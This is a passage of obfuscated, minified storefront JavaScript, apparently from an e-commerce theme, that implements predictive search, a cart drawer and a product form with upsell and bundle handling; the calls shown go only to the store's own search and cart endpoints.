_0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let 